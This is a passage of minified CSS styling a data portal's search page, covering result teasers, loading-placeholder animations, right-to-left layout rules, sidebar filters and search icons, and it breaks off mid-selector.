#show-more-single-results{display:none}.search-teaser .grouped-dataset .relevant-search-visualizations{display:none}.search-teaser .search-result-components{display:none}.search-teaser .dataset-result-description.dimensions-info{display:none}.search-teaser.datasets,.search-teaser.timeseries{background:#fff;padding-top:20px;padding-bottom:20px}.datasets .search-teaser.datasets,.timeseries .search-teaser.timeseries{background:initial}#search-teaser-timeseries a.loading-placeholder{max-height:25px}.search-teaser a{color:#2050be}#site-holder.search .search-teaser a.loading-placeholder{color:transparent}.search-teaser a.button.accent{color:#fff}.search-teaser .search-show-more-results-button span{margin-bottom:20px}.search-teaser.preloading .description{padding:0 29px}.search-teaser .description.preloading{padding:0 33px}.partial-loading{background-color:transparent;box-shadow:none}.partial-loading .dot-flashing{margin:auto;position:relative;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite linear alternate;animation-delay:0.5s}.partial-loading .dot-flashing::before,.partial-loading .dot-flashing::after{content:'';display:inline-block;position:absolute;top:0}.partial-loading .dot-flashing::before{left:-15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:0s}.partial-loading .dot-flashing::after{left:15px;width:10px;height:10px;border-radius:5px;background-color:rgba(32,80,190,0.2);color:rgba(32,80,190,0.2);animation:dotFlashing 1s infinite alternate;animation-delay:1s}@keyframes dotFlashing{0%{background-color:rgba(32,80,190,0.5)}
50%,100%{background-color:rgba(32,80,190,0.2)}}
.search-teaser .concept-result .rankings a,.search-teaser .concept-result .sema_title a{color:#292929;text-decoration:none}.search-teaser .concept-result .rankings td a:hover,.search-teaser .concept-result .sema_title td a:hover{color:#2050be}.search-teaser .concept-result .rankings .data-row:hover td.name a,.search-teaser .concept-result .sema_title .data-row:hover td.name a{color:#2050be}.external-link .fa.fa-lock{display:none}.search-filters-container .sticky{width:100%;position:fixed;left:0px;z-index:4;top:0px;padding:0;box-sizing:border-box;border-bottom:1px solid #ccc}.search-filters-container .sticky.hide{display:none}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}#thumbnail-gadget{position:absolute;left:10000px;top:0;width:360px;height:220px}html[dir='rtl'] #thumbnail-gadget{left:auto;right:10000px}#thumbnail-gadget .loading{display:none}#site-holder.search.v7{background-color:#f3f3f0}#site-holder.search.v7,#site-holder.search.v7 #site-header{width:100%;min-width:940px}#site-holder.search.v7 div#site-main.search{background:#f3f3f0;box-shadow:none;padding:0;width:inherit;margin:auto}#site-holder.search.v7 div#site-main.search h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7 div#site-main.search div#site-search,#site-holder.search.v7 div#site-main.search div#search-wrapper{width:940px;margin-left:auto;margin-right:auto;padding:20px 0 0 0}#site-holder.search.v7 div#site-main.search div#site-search .search-form,#site-holder.search.v7 div#site-main.search div#search-wrapper .search-form{width:700px}#site-holder.search.v7 div#site-main.search div#search-wrapper{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser .preloading-teaser{margin:0}#site-holder.search.v7 #search-wrapper .search-teaser.visualizations.preloading{padding:0}#site-holder.search.v7 #search-wrapper .search-teaser.datasets.preloading{padding:0}#site-holder.search.v7 .with-sidebar #search-wrapper{width:940px;margin-top:0;margin-bottom:20px}#site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7 .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7 .with-sidebar #search-wrapper #home-content{width:700px}#site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:25px;padding-right:0}html[dir='rtl'] #site-holder.search.v7 .search-result-item div#atlas-result-item .premium#atlas .page-name{padding-left:0;padding-right:30px}#site-holder.search.v7-portal h1.search-title{padding:0 10px;margin:0;height:0;overflow:hidden}#site-holder.search.v7-portal div#site-main div#site-search{padding:10px 10px 0px}#site-holder.search.v7-portal div#site-main div#site-search form input#search-query{width:calc(100% - 17px - 50px)}#site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:15px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search form #site-search-button{right:auto;left:15px}#site-holder.search.v7-portal div#site-main div#site-search .search-form{width:100%}html:not([dir='rtl']) #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-right:2px}html[dir='rtl'] #site-holder.search.v7-portal div#site-main div#site-search #search-results-mode{margin-left:2px}#site-holder.search.v7-portal #search-wrapper{padding:0 10px}#site-holder.search.v7-portal #search-wrapper #home-content{background:none;padding:0}#site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{width:220px;margin:0 0 0 15px}html[dir="rtl"] #site-holder.search.v7-portal .with-sidebar #search-wrapper #search-sidebar{margin-left:0px;margin-right:15px}#site-holder.search.v7-portal .with-sidebar #search-wrapper #home-content{width:calc(100% - 220px - 20px);background:none;padding:0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active):hover{background-color:#f3f3f0}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).compact{border-right:none}#site-holder.search.v7-portal #search-results-mode .search-results-mode:not(.active).full{border-left:none}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder{padding-top:15px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata{padding:0}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description{padding:0 4px}#site-holder.search .search-teaser.timeseries .loading-placeholder,#site-holder.search .search-teaser.visualizations .loading-placeholder{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .add-to-gadgetbin,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-value-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .metadata-value-source .search-metadata-item-gray a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-description .search-metadata-value,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder a.external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .dataset-result-metadata .search-metadata-value-gray a,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{color:transparent;background:#444;display:inline-block;position:relative;overflow:hidden;min-height:18px;word-wrap:break-word;opacity:0.1;animation:fading 1.5s infinite;top:unset;align-self:center}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-icon,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-icon{width:24px;height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-result-item-header .external-link,#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .date-range,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .date-range{height:24px}#site-holder.search .search-teaser.datasets .content .search-result-item.loading-placeholder .search-header-actions,#site-holder.search .search-teaser.unified .content .search-result-item.loading-placeholder .search-header-actions{display:none}#site-holder.search .loading-placeholder.gallery-tiles.component-block{background:#fff;padding:30px calc((100% - 940px)/2) 7px;margin:0}html:not([dir='rtl']) .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-left:0}html[dir='rtl'] .v7#site-holder.search .loading-placeholder.gallery-tiles.component-block{margin-right:0}#site-holder.search .loading-placeholder.gallery-tiles.component-block .component-block-item>*,#site-holder.search .loading-placeholder.gallery-tiles.component-block .slider-status{color:transparent;background:#444}@keyframes fading{0%{opacity:0.1}
50%{opacity:0.4}
100%{opacity:0.1}}
#search-rightbar{display:none;margin-top:0}#search-rightbar-inner{display:none;top:0;margin-top:0}#search-rightbar-facet-filters{display:none;margin:0;overflow-y:auto}#site-holder.with-sidebar-left.with-search-rightbar #site-main.with-sidebar #search-wrapper #search-sidebar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{display:block;position:absolute;right:0;top:166px;bottom:684px;width:280px}html[dir=rtl] #site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar{right:initial;left:0}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner{display:block;position:sticky;position:-webkit-sticky;top:0;overflow:hidden;-ms-overflow-style:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner::-webkit-scrollbar{display:none}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-inner.relative{position:relative}#site-holder.with-sidebar-left.with-search-rightbar.with-sidebar #search-rightbar-facet-filters{display:inline-block;height:820px}#site-holder.search #full-search-results,#site-holder.landing #full-search-results{margin-top:0;padding:0}#site-holder.search div#product-promotion .product-promo,#site-holder.landing div#product-promotion .product-promo{width:100%}#site-holder.search div#site-main div#site-search,#site-holder.landing div#site-main div#site-search{margin:0;text-align:center;position:relative;width:auto;padding-left:0;padding-right:0;background-color:transparent;display:flex;align-items:flex-start;justify-content:space-between}#site-holder.search div#site-main div#site-search form,#site-holder.landing div#site-main div#site-search form{width:100%;display:inline-block;position:relative;margin-bottom:12px;text-align:left}html[dir='rtl'] #site-holder.search div#site-main div#site-search form,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form{text-align:right}#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search.png");background-repeat:no-repeat;background-position:right 15px top 10px;background-color:transparent;color:transparent;overflow:hidden;text-indent:100%;white-space:nowrap;width:38px;height:40px;padding:0px;right:0;top:0;position:absolute;display:block;z-index:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search-x2.png");background-size:20px 20px}}html[dir='rtl'] #site-holder.search div#site-main div#site-search form #site-search-button,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form #site-search-button{background-position:left 15px top 10px;right:auto;left:0}#site-holder.search div#site-main div#site-search form input#search-query,#site-holder.landing div#site-main div#site-search form input#search-query{background:none;background-color:#fff;border:1px solid rgba(32,80,190,0.2);width:calc(100% - 50px);height:38px;display:inline-block;position:relative;padding:0;box-sizing:content-box;border-radius:4px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:10px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:10px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:40px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:40px}#site-holder.search div#site-main div#site-search form input#search-query:hover,#site-holder.landing div#site-main div#site-search form input#search-query:hover{border-color:rgba(32,80,190,0.4)}#site-holder.search div#site-main div#site-search form input#search-query:focus,#site-holder.landing div#site-main div#site-search form input#search-query:focus{border-color:rgba(32,80,190,0.6);outline:2px solid rgba(32,80,190,0.2)}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container{margin-top:12px;margin-bottom:0}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .left-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .left-container{max-width:none}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{font-size:12px;color:#6080c0;margin-left:9px;margin-right:auto}html[dir=rtl] #site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,html[dir=rtl] #site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{margin-left:auto;margin-right:px}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{content:"";background:url("/Img/v7/search/ico-arrow-tip.png");background-size:cover;background-repeat:no-repeat;background-position:top left;display:inline-block;width:14px;height:14px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{background:url("/Img/v7/search/ico-arrow-tip-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search div#site-main .hub-statistic-popup,#site-holder.landing div#site-main .hub-statistic-popup{z-index:1}#site-holder.search .see-also .instant-caption,#site-holder.landing .see-also .instant-caption{font:normal 12px 'PT Sans',sans-serif;color:#6c6c6c}#site-holder.search .see-also ul.dynamic-filters li,#site-holder.landing .see-also ul.dynamic-filters li{font:normal 12px 'PT Sans',sans-serif;color:#2050be}#site-holder.search .see-also ul.dynamic-filters li a,#site-holder.landing .see-also ul.dynamic-filters li a{font:normal 12px 'PT Sans',sans-serif;color:#2050be;text-transform:none}#site-holder.search .search-results .instant-answer.left-container,#site-holder.landing .search-results .instant-answer.left-container{max-width:940px}#site-holder.search #update-alert-dialog .title h2,#site-holder.landing #update-alert-dialog .title h2{margin-bottom:0}#site-holder.search #update-alert-dialog #subscribe-for-alerts,#site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:30px}html[dir='rtl'] #site-holder.search #update-alert-dialog #subscribe-for-alerts,html[dir='rtl'] #site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:auto;left:30px}#site-holder.search #update-alert-dialog select,#site-holder.landing #update-alert-dialog select,#site-holder.search #update-alert-dialog input,#site-holder.landing #update-alert-dialog input{width:200px}#site-holder.search #search-wrapper,#site-holder.landing #search-wrapper{margin:auto}#site-holder.search .search-teaser,#site-holder.landing .search-teaser{display:block;width:100%;margin:0 0 20px}.v7 #site-holder.search .search-teaser>*,.v7 #site-holder.landing .search-teaser>*{max-width:940px}html:not([dir='rtl']) .v7 #site-holder.search .search-teaser>*,html:not([dir='rtl']) .v7 #site-holder.landing .search-teaser>*{margin-left:calc((100% - 940px)/2)}html[dir='rtl'] .v7 #site-holder.search .search-teaser>*,html[dir='rtl'] .v7 #site-holder.landing .search-teaser>*{margin-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .see-also,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .see-also{float:right}html[dir='rtl'] #site-holder.search .search-teaser.instant .see-also,html[dir='rtl'] #site-holder.landing .search-teaser.instant .see-also{float:left}#site-holder.search .search-teaser.instant .code.knoema-ico,#site-holder.landing .search-teaser.instant .code.knoema-ico{height:24px}#site-holder.search .search-teaser .title,#site-holder.landing .search-teaser .title{background-color:inherit;padding:12px 0;font:bold 16px 'PT Sans',sans-serif;line-height:1.25;letter-spacing:normal;text-align:left;color:#6c6c6c}#site-holder.search .search-teaser .title em,#site-holder.landing .search-teaser .title em{margin:auto 16px;width:27px;height:27px;display:inline-block;vertical-align:text-bottom}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title{display:none}#site-holder.search .search-teaser .content,#site-holder.landing .search-teaser .content{border:none;padding:0;margin:auto}#site-holder.search .search-teaser .content .search-show-more-results-button,#site-holder.landing .search-teaser .content .search-show-more-results-button{width:240px;height:40px}#site-holder.search .search-teaser .content .search-show-more-results-button span,#site-holder.landing .search-teaser .content .search-show-more-results-button span{margin-bottom:auto;font-size:14px}#site-holder.search .search-teaser.instant,#site-holder.landing .search-teaser.instant{padding-top:0;margin:0}#site-holder.search .search-teaser.instant .knoema-ico.instant-answer,#site-holder.landing .search-teaser.instant .knoema-ico.instant-answer{color:#4ab55f;font-size:24px;font-weight:normal;position:relative;top:-2px;left:-2px}#site-holder.search .search-teaser.instant .see-also,#site-holder.landing .search-teaser.instant .see-also{display:inline-block;margin-top:0}#site-holder.search .search-teaser.instant #update-alert-dialog,#site-holder.landing .search-teaser.instant #update-alert-dialog{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.instant .title,#site-holder.landing .search-teaser.instant .title{padding:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .title{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .title,html[dir='rtl'] #site-holder.landing .search-teaser.instant .title{margin-right:0}#site-holder.search .search-teaser.instant .content,#site-holder.landing .search-teaser.instant .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-right:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-right:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-left:0}#site-holder.search .search-teaser.instant .content .search-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item{padding:0;margin:0;box-shadow:none}#site-holder.search .search-teaser.instant .content .search-result-item div#named-entity-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item div#named-entity-result-item{margin-left:0;margin-right:0;min-width:initial;max-width:initial}#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets,#site-holder.landing .search-teaser.datasets{margin-bottom:0}#site-holder.search .search-teaser.datasets .title,#site-holder.landing .search-teaser.datasets .title{margin-bottom:4px}#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets .content,#site-holder.landing .search-teaser.datasets .content{margin-bottom:60px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.datasets .content>.search-result-item,#site-holder.landing .search-teaser.datasets .content>.search-result-item{padding:30px}#site-holder.search .search-teaser.datasets .content>.search-result-item:nth-child(2n),#site-holder.landing .search-teaser.datasets .content>.search-result-item:nth-child(2n){background-color:#f5f5f5}#site-holder.search .search-teaser.datasets .search-show-more-results-button,#site-holder.landing .search-teaser.datasets .search-show-more-results-button{position:absolute;margin-top:20px}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title,#site-holder.search .search-teaser.unified .content,#site-holder.landing .search-teaser.unified .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .title,html[dir='rtl'] #site-holder.landing .search-teaser.unified .title,html[dir='rtl'] #site-holder.search .search-teaser.unified .content,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content{margin-right:0}#site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,#site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{max-width:940px;background:#fff;padding-left:calc((100% - 940px)/2);padding-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-right:0}#site-holder.search .search-teaser.unified .gallery-tiles,#site-holder.landing .search-teaser.unified .gallery-tiles{background:#fff;margin-bottom:20px;margin-left:0;margin-right:0}#site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,#site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{margin:auto}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:right}#site-holder.search #home-content #search-results #search-empty-msg,#site-holder.landing #home-content #search-results #search-empty-msg{margin:auto}#site-holder.search #home-content #recommended-search-results h2,#site-holder.landing #home-content #recommended-search-results h2{display:none;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption,#site-holder.landing #home-content #search-results-with-filters #search-results-caption{display:none;margin:35px auto 14px auto;padding:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption span,#site-holder.landing #home-content #search-results-with-filters #search-results-caption span{display:inline-block;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240}#site-holder.search #home-content #search-results-with-filters #search-results-caption em,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em{margin:auto 15px;width:27px;height:27px;display:inline-block}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-sidebar .search-sidebar-inner,#site-holder.landing .search-sidebar .search-sidebar-inner{padding:0;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters{margin:0;padding:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header{height:50px;display:flex;align-items:center}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin:0;padding:0;display:inline-block;text-transform:uppercase;color:#2050be;font-size:16px;font-weight:bold}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-left:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-right:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item{margin:auto;margin-bottom:1px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{display:inline;margin-top:0}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-right:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-left:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul,#site-holder.landing .search-sidebar 